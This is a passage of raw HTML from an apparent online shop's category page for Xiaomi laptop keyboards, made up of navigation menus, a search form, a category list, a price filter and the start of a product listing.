<li id="menu-item-20318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20318 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lappiekeyboards.com/product-category/apple-laptop-keyboards/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">APPLE LAPTOP KEYBOARDS</span></a></li>
<li id="menu-item-20319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20319 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lappiekeyboards.com/product-category/asus-laptop-keyboards/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">ASUS LAPTOP KEYBOARDS</span></a></li>
<li id="menu-item-20320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20320 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lappiekeyboards.com/product-category/dell-laptop-keyboards/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">DELL LAPTOP KEYBOARDS</span></a></li>
<li id="menu-item-20321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20321 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lappiekeyboards.com/product-category/fujitsu-laptop-keyboards/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">FUJITSU LAPTOP KEYBOARDS</span></a></li>
<li id="menu-item-20322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20322 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lappiekeyboards.com/product-category/hp-laptop-keyboards/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">HP LAPTOP KEYBOARDS</span></a></li>
<li id="menu-item-20323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20323 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lappiekeyboards.com/product-category/lenovo-laptop-keyboards/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">LENOVO LAPTOP KEYBOARDS</span></a></li>
<li id="menu-item-20324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20324 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lappiekeyboards.com/product-category/lg-laptop-keyboards/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">LG LAPTOP KEYBOARDS</span></a></li>
<li id="menu-item-20325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20325 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lappiekeyboards.com/product-category/msi-laptop-keyboards/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">MSI LAPTOP KEYBOARDS</span></a></li>
<li id="menu-item-20326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20326 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://lappiekeyboards.com/product-category/samsung-laptop-keyboards/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">SAMSUNG LAPTOP KEYBOARDS</span></a></li>
<li id="menu-item-20327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20327 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lappiekeyboards.com/product-category/sony-laptop-keyboards/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">SONY LAPTOP KEYBOARDS</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://lappiekeyboards.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-136"><a class="pf-value" href="https://lappiekeyboards.com/product-category/acer-laptop-keyboard-with-touchpad/" data-val="acer-laptop-keyboard-with-touchpad" data-title="ACER LAPTOP KEYBOARD WITH TOUCHPAD" >ACER LAPTOP KEYBOARD WITH TOUCHPAD</a>
</li>
	<li class="cat-item cat-item-100"><a class="pf-value" href="https://lappiekeyboards.com/product-category/acer-laptop-keyboards/" data-val="acer-laptop-keyboards" data-title="ACER LAPTOP KEYBOARDS" >ACER LAPTOP KEYBOARDS</a>
</li>
	<li class="cat-item cat-item-130"><a class="pf-value" href="https://lappiekeyboards.com/product-category/advent-laptop-keyboard/" data-val="advent-laptop-keyboard" data-title="Advent Laptop Keyboard" >Advent Laptop Keyboard</a>
</li>
	<li class="cat-item cat-item-102"><a class="pf-value" href="https://lappiekeyboards.com/product-category/apple-laptop-keyboards/" data-val="apple-laptop-keyboards" data-title="APPLE LAPTOP KEYBOARDS" >APPLE LAPTOP KEYBOARDS</a>
</li>
	<li class="cat-item cat-item-103"><a class="pf-value" href="https://lappiekeyboards.com/product-category/asus-laptop-keyboards/" data-val="asus-laptop-keyboards" data-title="ASUS LAPTOP KEYBOARDS" >ASUS LAPTOP KEYBOARDS</a>
</li>
	<li class="cat-item cat-item-135"><a class="pf-value" href="https://lappiekeyboards.com/product-category/asus-laptop-keyboards-with-touchpad/" data-val="asus-laptop-keyboards-with-touchpad" data-title="ASUS LAPTOP KEYBOARDS WITH TOUCHPAD" >ASUS LAPTOP KEYBOARDS WITH TOUCHPAD</a>
</li>
	<li class="cat-item cat-item-121"><a class="pf-value" href="https://lappiekeyboards.com/product-category/averatec-laptop-keyboards/" data-val="averatec-laptop-keyboards" data-title="Averatec laptop keyboards" >Averatec laptop keyboards</a>
</li>
	<li class="cat-item cat-item-129"><a class="pf-value" href="https://lappiekeyboards.com/product-category/benq-laptop-keyboard/" data-val="benq-laptop-keyboard" data-title="BENQ LAPTOP KEYBOARD" >BENQ LAPTOP KEYBOARD</a>
</li>
	<li class="cat-item cat-item-128"><a class="pf-value" href="https://lappiekeyboards.com/product-category/clevo-laptop-keyboard/" data-val="clevo-laptop-keyboard" data-title="CLEVO LAPTOP KEYBOARD" >CLEVO LAPTOP KEYBOARD</a>
</li>
	<li class="cat-item cat-item-140"><a class="pf-value" href="https://lappiekeyboards.com/product-category/dell-laptop-keyboard-with-touchpad/" data-val="dell-laptop-keyboard-with-touchpad" data-title="DELL LAPTOP KEYBOARD WITH TOUCHPAD" >DELL LAPTOP KEYBOARD WITH TOUCHPAD</a>
</li>
	<li class="cat-item cat-item-101"><a class="pf-value" href="https://lappiekeyboards.com/product-category/dell-laptop-keyboards/" data-val="dell-laptop-keyboards" data-title="DELL LAPTOP KEYBOARDS" >DELL LAPTOP KEYBOARDS</a>
</li>
	<li class="cat-item cat-item-134"><a class="pf-value" href="https://lappiekeyboards.com/product-category/founder-laptop-keyboard/" data-val="founder-laptop-keyboard" data-title="Founder Laptop Keyboard" >Founder Laptop Keyboard</a>
</li>
	<li class="cat-item cat-item-109"><a class="pf-value" href="https://lappiekeyboards.com/product-category/fujitsu-laptop-keyboards/" data-val="fujitsu-laptop-keyboards" data-title="FUJITSU LAPTOP KEYBOARDS" >FUJITSU LAPTOP KEYBOARDS</a>
</li>
	<li class="cat-item cat-item-127"><a class="pf-value" href="https://lappiekeyboards.com/product-category/hasee-laptop-keyboard/" data-val="hasee-laptop-keyboard" data-title="HASEE Laptop Keyboard" >HASEE Laptop Keyboard</a>
</li>
	<li class="cat-item cat-item-126"><a class="pf-value" href="https://lappiekeyboards.com/product-category/hcl-laptop-keyboard/" data-val="hcl-laptop-keyboard" data-title="HCL Laptop Keyboard" >HCL Laptop Keyboard</a>
</li>
	<li class="cat-item cat-item-141"><a class="pf-value" href="https://lappiekeyboards.com/product-category/hp-laptop-keyboard-with-touchpad/" data-val="hp-laptop-keyboard-with-touchpad" data-title="HP LAPTOP KEYBOARD WITH TOUCHPAD" >HP LAPTOP KEYBOARD WITH TOUCHPAD</a>
</li>
	<li class="cat-item cat-item-77"><a class="pf-value" href="https://lappiekeyboards.com/product-category/hp-laptop-keyboards/" data-val="hp-laptop-keyboards" data-title="HP LAPTOP KEYBOARDS" >HP LAPTOP KEYBOARDS</a>
</li>
	<li class="cat-item cat-item-131"><a class="pf-value" href="https://lappiekeyboards.com/product-category/kohjinsa-laptop-keyboards/" data-val="kohjinsa-laptop-keyboards" data-title="KOHJINSA LAPTOP KEYBOARDS" >KOHJINSA LAPTOP KEYBOARDS</a>
</li>
	<li class="cat-item cat-item-138"><a class="pf-value" href="https://lappiekeyboards.com/product-category/lenovo-laptop-keyboard-with-touchpad/" data-val="lenovo-laptop-keyboard-with-touchpad" data-title="LENOVO LAPTOP KEYBOARD WITH TOUCHPAD" >LENOVO LAPTOP KEYBOARD WITH TOUCHPAD</a>
</li>
	<li class="cat-item cat-item-63"><a class="pf-value" href="https://lappiekeyboards.com/product-category/lenovo-laptop-keyboards/" data-val="lenovo-laptop-keyboards" data-title="LENOVO LAPTOP KEYBOARDS" >LENOVO LAPTOP KEYBOARDS</a>
</li>
	<li class="cat-item cat-item-110"><a class="pf-value" href="https://lappiekeyboards.com/product-category/lg-laptop-keyboards/" data-val="lg-laptop-keyboards" data-title="LG LAPTOP KEYBOARDS" >LG LAPTOP KEYBOARDS</a>
</li>
	<li class="cat-item cat-item-132"><a class="pf-value" href="https://lappiekeyboards.com/product-category/medion-laptop-keyboards/" data-val="medion-laptop-keyboards" data-title="MEDION LAPTOP KEYBOARDS" >MEDION LAPTOP KEYBOARDS</a>
</li>
	<li class="cat-item cat-item-125 current-cat wd-active"><a class="pf-value" href="https://lappiekeyboards.com/product-category/mi-xiaomi-laptop-keyboard/" data-val="mi-xiaomi-laptop-keyboard" data-title="MI Xiaomi laptop keyboard" >MI Xiaomi laptop keyboard</a>
</li>
	<li class="cat-item cat-item-123"><a class="pf-value" href="https://lappiekeyboards.com/product-category/mpc-transport-laptop-keyboard/" data-val="mpc-transport-laptop-keyboard" data-title="MPC Transport laptop keyboard" >MPC Transport laptop keyboard</a>
</li>
	<li class="cat-item cat-item-108"><a class="pf-value" href="https://lappiekeyboards.com/product-category/msi-laptop-keyboards/" data-val="msi-laptop-keyboards" data-title="MSI LAPTOP KEYBOARDS" >MSI LAPTOP KEYBOARDS</a>
</li>
	<li class="cat-item cat-item-122"><a class="pf-value" href="https://lappiekeyboards.com/product-category/nec-versa-laptop-keyboard/" data-val="nec-versa-laptop-keyboard" data-title="NEC Versa Laptop Keyboard" >NEC Versa Laptop Keyboard</a>
</li>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://lappiekeyboards.com/product-category/packard-bell-laptop-keyboards/" data-val="packard-bell-laptop-keyboards" data-title="PACKARD BELL LAPTOP KEYBOARDS" >PACKARD BELL LAPTOP KEYBOARDS</a>
</li>
	<li class="cat-item cat-item-119"><a class="pf-value" href="https://lappiekeyboards.com/product-category/razer-blade-laptop-keyboards/" data-val="razer-blade-laptop-keyboards" data-title="RAZER BLADE LAPTOP KEYBOARDS" >RAZER BLADE LAPTOP KEYBOARDS</a>
</li>
	<li class="cat-item cat-item-107"><a class="pf-value" href="https://lappiekeyboards.com/product-category/samsung-laptop-keyboards/" data-val="samsung-laptop-keyboards" data-title="SAMSUNG LAPTOP KEYBOARDS" >SAMSUNG LAPTOP KEYBOARDS</a>
</li>
	<li class="cat-item cat-item-137"><a class="pf-value" href="https://lappiekeyboards.com/product-category/samsung-laptop-keyboards-with-touchpad/" data-val="samsung-laptop-keyboards-with-touchpad" data-title="SAMSUNG LAPTOP KEYBOARDS WITH TOUCHPAD" >SAMSUNG LAPTOP KEYBOARDS WITH TOUCHPAD</a>
</li>
	<li class="cat-item cat-item-142"><a class="pf-value" href="https://lappiekeyboards.com/product-category/sony-laptop-keyboard-with-touchpad/" data-val="sony-laptop-keyboard-with-touchpad" data-title="SONY LAPTOP KEYBOARD WITH TOUCHPAD" >SONY LAPTOP KEYBOARD WITH TOUCHPAD</a>
</li>
	<li class="cat-item cat-item-104"><a class="pf-value" href="https://lappiekeyboards.com/product-category/sony-laptop-keyboards/" data-val="sony-laptop-keyboards" data-title="SONY LAPTOP KEYBOARDS" >SONY LAPTOP KEYBOARDS</a>
</li>
	<li class="cat-item cat-item-139"><a class="pf-value" href="https://lappiekeyboards.com/product-category/toshiba-laptop-keyboard-with-touchpad/" data-val="toshiba-laptop-keyboard-with-touchpad" data-title="TOSHIBA LAPTOP KEYBOARD WITH TOUCHPAD" >TOSHIBA LAPTOP KEYBOARD WITH TOUCHPAD</a>
</li>
	<li class="cat-item cat-item-99"><a class="pf-value" href="https://lappiekeyboards.com/product-category/toshiba-laptop-keyboards/" data-val="toshiba-laptop-keyboards" data-title="TOSHIBA LAPTOP KEYBOARDS" >TOSHIBA LAPTOP KEYBOARDS</a>
</li>
	<li class="cat-item cat-item-124"><a class="pf-value" href="https://lappiekeyboards.com/product-category/twinhead-laptop-keyboard/" data-val="twinhead-laptop-keyboard" data-title="Twinhead laptop keyboard" >Twinhead laptop keyboard</a>
</li>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://lappiekeyboards.com/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div class="info-box-wrapper  whb-4td43oq0ylha9p25x2o4">
				<div id="wd-6970e4d7627e6" class=" wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-top">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper info-icon" style="width: 32px;height: 38px;"><svg id="svg-5865" xmlns="http://www.w3.org/2000/svg" fill="rgba(0,0,0,.17)" width="32" height="32" viewBox="0 0 512 512"><svg id="svg-5865" width="512" height="512" viewBox="0 0 24 24"><path class="st0" d="M13,7c2.2,0.1,3.9,1.9,4,4c0,0.5,0.5,1,1,1c0,0,0,0,0,0c0.6,0,1-0.5,1-1c-0.1-3.2-2.7-5.8-5.9-6  c-0.5,0-1,0.4-1,1C12,6.5,12.4,7,13,7z M12,0c-0.6,0-1,0.4-1,1s0.4,1,1,1c5.5,0,10,4.5,10,10c0,0.6,0.4,1,1,1s1-0.4,1-1  C24,5.4,18.6,0,12,0z M16,14c-2,0-3.7,1.2-4.5,2.9c-1.9-1-3.4-2.5-4.4-4.4C8.8,11.7,10,10,10,8c0-2.8-2.2-5-5-5S0,5.2,0,8  c0,8.8,7.2,16,16,16c2.8,0,5-2.2,5-5S18.8,14,16,14z M16,22C8.3,22,2,15.7,2,8c0-1.7,1.3-3,3-3s3,1.3,3,3c0,1.4-1,2.7-2.4,2.9  l-1.2,0.2l0.4,1.1c1.2,3.2,3.7,5.7,6.9,6.9l1.1,0.4l0.2-1.2C13.3,17,14.6,16,16,16c1.7,0,3,1.3,3,3S17.7,22,16,22z"></path></svg></svg></div>															
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child"><div class="color-primary" style="font-weight: 900; font-size: 14px;">24/7 SUPPORT</div>
<p style="margin-top: -3px;"> (+91) 7770006400</p>
</div>

											</div>

											<a class="wd-info-box-link wd-fill" aria-label="Infobox link" href="tel:7770006400" title=""></a>
					
									</div>
			</div>
		
<div class="wd-header-cart wd-tools-element wd-design-3 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://lappiekeyboards.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
											</span>
			<span class="wd-tools-text">
											<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
									<div class="page-title  page-title-default title-size-small title-design-centered color-scheme-dark with-back-btn title-shop" style="">
					<div class="container">
																<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
								
													<h1 class="entry-title title">
								MI Xiaomi laptop keyboard							</h1>

													
											</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_product_categories-1" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Categories</h5><ul class="product-categories"><li class="cat-item cat-item-136"><a href="https://lappiekeyboards.com/product-category/acer-laptop-keyboard-with-touchpad/">ACER LAPTOP KEYBOARD WITH TOUCHPAD</a></li>
<li class="cat-item cat-item-100"><a href="https://lappiekeyboards.com/product-category/acer-laptop-keyboards/">ACER LAPTOP KEYBOARDS</a></li>
<li class="cat-item cat-item-130"><a href="https://lappiekeyboards.com/product-category/advent-laptop-keyboard/">Advent Laptop Keyboard</a></li>
<li class="cat-item cat-item-102"><a href="https://lappiekeyboards.com/product-category/apple-laptop-keyboards/">APPLE LAPTOP KEYBOARDS</a></li>
<li class="cat-item cat-item-103"><a href="https://lappiekeyboards.com/product-category/asus-laptop-keyboards/">ASUS LAPTOP KEYBOARDS</a></li>
<li class="cat-item cat-item-135"><a href="https://lappiekeyboards.com/product-category/asus-laptop-keyboards-with-touchpad/">ASUS LAPTOP KEYBOARDS WITH TOUCHPAD</a></li>
<li class="cat-item cat-item-121"><a href="https://lappiekeyboards.com/product-category/averatec-laptop-keyboards/">Averatec laptop keyboards</a></li>
<li class="cat-item cat-item-129"><a href="https://lappiekeyboards.com/product-category/benq-laptop-keyboard/">BENQ LAPTOP KEYBOARD</a></li>
<li class="cat-item cat-item-128"><a href="https://lappiekeyboards.com/product-category/clevo-laptop-keyboard/">CLEVO LAPTOP KEYBOARD</a></li>
<li class="cat-item cat-item-140"><a href="https://lappiekeyboards.com/product-category/dell-laptop-keyboard-with-touchpad/">DELL LAPTOP KEYBOARD WITH TOUCHPAD</a></li>
<li class="cat-item cat-item-101"><a href="https://lappiekeyboards.com/product-category/dell-laptop-keyboards/">DELL LAPTOP KEYBOARDS</a></li>
<li class="cat-item cat-item-134"><a href="https://lappiekeyboards.com/product-category/founder-laptop-keyboard/">Founder Laptop Keyboard</a></li>
<li class="cat-item cat-item-109"><a href="https://lappiekeyboards.com/product-category/fujitsu-laptop-keyboards/">FUJITSU LAPTOP KEYBOARDS</a></li>
<li class="cat-item cat-item-127"><a href="https://lappiekeyboards.com/product-category/hasee-laptop-keyboard/">HASEE Laptop Keyboard</a></li>
<li class="cat-item cat-item-126"><a href="https://lappiekeyboards.com/product-category/hcl-laptop-keyboard/">HCL Laptop Keyboard</a></li>
<li class="cat-item cat-item-141"><a href="https://lappiekeyboards.com/product-category/hp-laptop-keyboard-with-touchpad/">HP LAPTOP KEYBOARD WITH TOUCHPAD</a></li>
<li class="cat-item cat-item-77"><a href="https://lappiekeyboards.com/product-category/hp-laptop-keyboards/">HP LAPTOP KEYBOARDS</a></li>
<li class="cat-item cat-item-131"><a href="https://lappiekeyboards.com/product-category/kohjinsa-laptop-keyboards/">KOHJINSA LAPTOP KEYBOARDS</a></li>
<li class="cat-item cat-item-138"><a href="https://lappiekeyboards.com/product-category/lenovo-laptop-keyboard-with-touchpad/">LENOVO LAPTOP KEYBOARD WITH TOUCHPAD</a></li>
<li class="cat-item cat-item-63"><a href="https://lappiekeyboards.com/product-category/lenovo-laptop-keyboards/">LENOVO LAPTOP KEYBOARDS</a></li>
<li class="cat-item cat-item-110"><a href="https://lappiekeyboards.com/product-category/lg-laptop-keyboards/">LG LAPTOP KEYBOARDS</a></li>
<li class="cat-item cat-item-132"><a href="https://lappiekeyboards.com/product-category/medion-laptop-keyboards/">MEDION LAPTOP KEYBOARDS</a></li>
<li class="cat-item cat-item-125 current-cat"><a href="https://lappiekeyboards.com/product-category/mi-xiaomi-laptop-keyboard/">MI Xiaomi laptop keyboard</a></li>
<li class="cat-item cat-item-123"><a href="https://lappiekeyboards.com/product-category/mpc-transport-laptop-keyboard/">MPC Transport laptop keyboard</a></li>
<li class="cat-item cat-item-108"><a href="https://lappiekeyboards.com/product-category/msi-laptop-keyboards/">MSI LAPTOP KEYBOARDS</a></li>
<li class="cat-item cat-item-122"><a href="https://lappiekeyboards.com/product-category/nec-versa-laptop-keyboard/">NEC Versa Laptop Keyboard</a></li>
<li class="cat-item cat-item-133"><a href="https://lappiekeyboards.com/product-category/packard-bell-laptop-keyboards/">PACKARD BELL LAPTOP KEYBOARDS</a></li>
<li class="cat-item cat-item-119"><a href="https://lappiekeyboards.com/product-category/razer-blade-laptop-keyboards/">RAZER BLADE LAPTOP KEYBOARDS</a></li>
<li class="cat-item cat-item-107"><a href="https://lappiekeyboards.com/product-category/samsung-laptop-keyboards/">SAMSUNG LAPTOP KEYBOARDS</a></li>
<li class="cat-item cat-item-137"><a href="https://lappiekeyboards.com/product-category/samsung-laptop-keyboards-with-touchpad/">SAMSUNG LAPTOP KEYBOARDS WITH TOUCHPAD</a></li>
<li class="cat-item cat-item-142"><a href="https://lappiekeyboards.com/product-category/sony-laptop-keyboard-with-touchpad/">SONY LAPTOP KEYBOARD WITH TOUCHPAD</a></li>
<li class="cat-item cat-item-104"><a href="https://lappiekeyboards.com/product-category/sony-laptop-keyboards/">SONY LAPTOP KEYBOARDS</a></li>
<li class="cat-item cat-item-139"><a href="https://lappiekeyboards.com/product-category/toshiba-laptop-keyboard-with-touchpad/">TOSHIBA LAPTOP KEYBOARD WITH TOUCHPAD</a></li>
<li class="cat-item cat-item-99"><a href="https://lappiekeyboards.com/product-category/toshiba-laptop-keyboards/">TOSHIBA LAPTOP KEYBOARDS</a></li>
<li class="cat-item cat-item-124"><a href="https://lappiekeyboards.com/product-category/twinhead-laptop-keyboard/">Twinhead laptop keyboard</a></li>
<li class="cat-item cat-item-15"><a href="https://lappiekeyboards.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></div><div id="woocommerce_price_filter-2" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Filter by price</h5>
<form method="get" action="https://lappiekeyboards.com/product-category/mi-xiaomi-laptop-keyboard/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="4890" data-min="4890" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="4900" data-max="4900" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_products-4" class="wd-widget widget sidebar-widget woocommerce widget_products"><h5 class="widget-title">Products</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://lappiekeyboards.com/product/laptop-keyboard-for-asus-vivobook-s14-s433-s433ea-s433eq-s433fa-s433fl-s433jq-x421-silver-with-backlit/" title="LAPTOP KEYBOARD FOR Asus VivoBook S14 S433 S433EA S433EQ S433FA S433FL S433JQ X421 SILVER WITH BACKLIT" class="widget-product-img">
			<img loading="lazy" width="600" height="600" src="https://lappiekeyboards.com/wp-content/uploads/2023/07/68e232d5-363d-47ea-b36b-f7d91783e549-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2023/07/68e232d5-363d-47ea-b36b-f7d91783e549-600x600.jpg 600w, https://lappiekeyboards.com/wp-content/uploads/2023/07/68e232d5-363d-47ea-b36b-f7d91783e549-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
